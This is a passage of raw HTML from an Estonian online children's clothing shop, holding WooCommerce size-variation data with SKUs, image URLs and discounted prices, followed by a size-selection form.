class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;FAYN-88560&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:88560,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;-&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_suurus&quot;:&quot;122-128&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;-&quot;,&quot;display_price&quot;:40,&quot;display_regular_price&quot;:40,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_6012&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-scaled.jpg&quot;,&quot;alt&quot;:&quot;IMG_6012&quot;,&quot;src&quot;:&quot;https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-scaled-536x804.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-scaled-536x804.jpg 536w, https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-scaled-400x600.jpg 400w, https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-scaled-64x96.jpg 64w, https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-200x300.jpg 200w, https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-683x1024.jpg 683w, https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-768x1152.jpg 768w, https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-1024x1536.jpg 1024w, https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-1365x2048.jpg 1365w, https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-scaled.jpg 1280w&quot;,&quot;sizes&quot;:&quot;(max-width: 536px) 100vw, 536px&quot;,&quot;full_src&quot;:&quot;https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-scaled.jpg&quot;,&quot;full_src_w&quot;:1280,&quot;full_src_h&quot;:1920,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-scaled-400x600.jpg&quot;,&quot;thumb_src_w&quot;:400,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:536,&quot;src_h&quot;:804},&quot;image_id&quot;:88569,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;40.00&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&amp;nbsp;&lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;32.00&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;FAYN-88561&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:88561,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;-&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_suurus&quot;:&quot;128-134&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;-&quot;,&quot;display_price&quot;:40,&quot;display_regular_price&quot;:40,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_6012&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-scaled.jpg&quot;,&quot;alt&quot;:&quot;IMG_6012&quot;,&quot;src&quot;:&quot;https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-scaled-536x804.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-scaled-536x804.jpg 536w, https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-scaled-400x600.jpg 400w, https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-scaled-64x96.jpg 64w, https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-200x300.jpg 200w, https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-683x1024.jpg 683w, https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-768x1152.jpg 768w, https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-1024x1536.jpg 1024w, https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-1365x2048.jpg 1365w, https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-scaled.jpg 1280w&quot;,&quot;sizes&quot;:&quot;(max-width: 536px) 100vw, 536px&quot;,&quot;full_src&quot;:&quot;https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-scaled.jpg&quot;,&quot;full_src_w&quot;:1280,&quot;full_src_h&quot;:1920,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-scaled-400x600.jpg&quot;,&quot;thumb_src_w&quot;:400,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:536,&quot;src_h&quot;:804},&quot;image_id&quot;:88569,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;40.00&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&amp;nbsp;&lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;32.00&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;FAYN-88562&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:88562,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;-&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_suurus&quot;:&quot;134-140&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;-&quot;,&quot;display_price&quot;:40,&quot;display_regular_price&quot;:40,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_6012&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-scaled.jpg&quot;,&quot;alt&quot;:&quot;IMG_6012&quot;,&quot;src&quot;:&quot;https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-scaled-536x804.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-scaled-536x804.jpg 536w, https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-scaled-400x600.jpg 400w, https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-scaled-64x96.jpg 64w, https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-200x300.jpg 200w, https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-683x1024.jpg 683w, https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-768x1152.jpg 768w, https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-1024x1536.jpg 1024w, https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-1365x2048.jpg 1365w, https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-scaled.jpg 1280w&quot;,&quot;sizes&quot;:&quot;(max-width: 536px) 100vw, 536px&quot;,&quot;full_src&quot;:&quot;https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-scaled.jpg&quot;,&quot;full_src_w&quot;:1280,&quot;full_src_h&quot;:1920,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-scaled-400x600.jpg&quot;,&quot;thumb_src_w&quot;:400,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:536,&quot;src_h&quot;:804},&quot;image_id&quot;:88569,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;40.00&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&amp;nbsp;&lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;32.00&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;FAYN-88563&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:88563,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;-&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_suurus&quot;:&quot;140-146&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;-&quot;,&quot;display_price&quot;:40,&quot;display_regular_price&quot;:40,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_6012&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-scaled.jpg&quot;,&quot;alt&quot;:&quot;IMG_6012&quot;,&quot;src&quot;:&quot;https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-scaled-536x804.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-scaled-536x804.jpg 536w, https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-scaled-400x600.jpg 400w, https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-scaled-64x96.jpg 64w, https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-200x300.jpg 200w, https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-683x1024.jpg 683w, https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-768x1152.jpg 768w, https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-1024x1536.jpg 1024w, https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-1365x2048.jpg 1365w, https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-scaled.jpg 1280w&quot;,&quot;sizes&quot;:&quot;(max-width: 536px) 100vw, 536px&quot;,&quot;full_src&quot;:&quot;https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-scaled.jpg&quot;,&quot;full_src_w&quot;:1280,&quot;full_src_h&quot;:1920,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-scaled-400x600.jpg&quot;,&quot;thumb_src_w&quot;:400,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:536,&quot;src_h&quot;:804},&quot;image_id&quot;:88569,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;40.00&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&amp;nbsp;&lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;32.00&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;FAYN-88564&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:88564,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;-&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_suurus&quot;:&quot;146-152&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;-&quot;,&quot;display_price&quot;:45,&quot;display_regular_price&quot;:45,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_6012&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-scaled.jpg&quot;,&quot;alt&quot;:&quot;IMG_6012&quot;,&quot;src&quot;:&quot;https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-scaled-536x804.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-scaled-536x804.jpg 536w, https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-scaled-400x600.jpg 400w, https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-scaled-64x96.jpg 64w, https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-200x300.jpg 200w, https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-683x1024.jpg 683w, https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-768x1152.jpg 768w, https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-1024x1536.jpg 1024w, https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-1365x2048.jpg 1365w, https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-scaled.jpg 1280w&quot;,&quot;sizes&quot;:&quot;(max-width: 536px) 100vw, 536px&quot;,&quot;full_src&quot;:&quot;https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-scaled.jpg&quot;,&quot;full_src_w&quot;:1280,&quot;full_src_h&quot;:1920,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-scaled-400x600.jpg&quot;,&quot;thumb_src_w&quot;:400,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:536,&quot;src_h&quot;:804},&quot;image_id&quot;:88569,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;45.00&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&amp;nbsp;&lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;36.00&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;FAYN-88565&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:88565,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;-&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_suurus&quot;:&quot;152-158&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;-&quot;,&quot;display_price&quot;:45,&quot;display_regular_price&quot;:45,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_6012&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-scaled.jpg&quot;,&quot;alt&quot;:&quot;IMG_6012&quot;,&quot;src&quot;:&quot;https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-scaled-536x804.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-scaled-536x804.jpg 536w, https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-scaled-400x600.jpg 400w, https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-scaled-64x96.jpg 64w, https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-200x300.jpg 200w, https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-683x1024.jpg 683w, https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-768x1152.jpg 768w, https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-1024x1536.jpg 1024w, https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-1365x2048.jpg 1365w, https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-scaled.jpg 1280w&quot;,&quot;sizes&quot;:&quot;(max-width: 536px) 100vw, 536px&quot;,&quot;full_src&quot;:&quot;https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-scaled.jpg&quot;,&quot;full_src_w&quot;:1280,&quot;full_src_h&quot;:1920,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-scaled-400x600.jpg&quot;,&quot;thumb_src_w&quot;:400,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:536,&quot;src_h&quot;:804},&quot;image_id&quot;:88569,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;45.00&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&amp;nbsp;&lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;36.00&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;FAYN-88566&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:88566,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;-&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_suurus&quot;:&quot;158-164&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;-&quot;,&quot;display_price&quot;:45,&quot;display_regular_price&quot;:45,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_6012&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-scaled.jpg&quot;,&quot;alt&quot;:&quot;IMG_6012&quot;,&quot;src&quot;:&quot;https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-scaled-536x804.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-scaled-536x804.jpg 536w, https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-scaled-400x600.jpg 400w, https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-scaled-64x96.jpg 64w, https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-200x300.jpg 200w, https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-683x1024.jpg 683w, https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-768x1152.jpg 768w, https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-1024x1536.jpg 1024w, https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-1365x2048.jpg 1365w, https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-scaled.jpg 1280w&quot;,&quot;sizes&quot;:&quot;(max-width: 536px) 100vw, 536px&quot;,&quot;full_src&quot;:&quot;https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-scaled.jpg&quot;,&quot;full_src_w&quot;:1280,&quot;full_src_h&quot;:1920,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fayn.ee\/wp-content\/uploads\/2023\/09\/IMG_6012-scaled-400x600.jpg&quot;,&quot;thumb_src_w&quot;:400,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:536,&quot;src_h&quot;:804},&quot;image_id&quot;:88569,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;45.00&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&amp;nbsp;&lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;36.00&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;FAYN-88567&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:88567,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;-&quot;}]">
  
      <div class="variations variation variation__container" cellspacing="0" role="presentation">
      
        <div class="variation__option">
          <div class="variation__title">
            Vali sobiv suurus          </div>

          <div class="js-variation-select variation__select variation__select--hidden">
            <select id="pa_suurus" class="js-select js-attribute" name="attribute_pa_suurus" data-attribute_name="attribute_pa_suurus" data-show_option_none="yes"><option value="">Vali</option><option value="92-98" >92</option><option value="98-104" >98</option><option value="104-110" >104</option><option value="110-116" >110</option><option value="116-122" >116</option><option value="122-128" >122</option><option value="128-134" >128</option><option value="134-140" >134</option><option value="140-146" >140</option><option value="146-152" >146</option><option value="152-158" >152</option><option value="158-164" >158</option></select>          </div>

          <div class="js-variation-boxes variation__boxes ">
                <div class="variation__box">
    <input id="radio_pa_suurus_92-98" type="radio" class="js-attribute-box" name="attribute_radio_pa_suurus" data-select-name="attribute_pa_suurus" value="92-98"  />
    <label for="radio_pa_suurus_92-98">
      92    </label>
  </div>
    <div class="variation__box">
    <input id="radio_pa_suurus_98-104" type="radio" class="js-attribute-box" name="attribute_radio_pa_suurus" data-select-name="attribute_pa_suurus" value="98-104"  />
    <label for="radio_pa_suurus_98-104">
      98    </label>
  </div>
    <div class="variation__box">
    <input id="radio_pa_suurus_104-110" type="radio" class="js-attribute-box" name="attribute_radio_pa_suurus" data-select-name="attribute_pa_suurus" value="104-110"  />
    <label for="radio_pa_suurus_104-110">
      104    </label>
  </div>
    <div class="variation__box">
    <input id="radio_pa_suurus_110-116" type="radio" class="js-attribute-box" name="attribute_radio_pa_suurus" data-select-name="attribute_pa_suurus" value="110-116"  />
    <label for="radio_pa_suurus_110-116">
      110    </label>
  </div>
    <div class="variation__box">
